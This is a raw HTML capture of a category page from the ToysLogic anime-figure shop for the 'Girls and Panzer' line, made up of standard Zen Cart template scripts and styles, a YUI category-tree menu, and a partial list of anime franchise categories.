

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=2_4847
body_size: 330461
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Girls and Panzer : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Girls and Panzer" />
<meta name="description" content="ToysLogic : Girls and Panzer - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
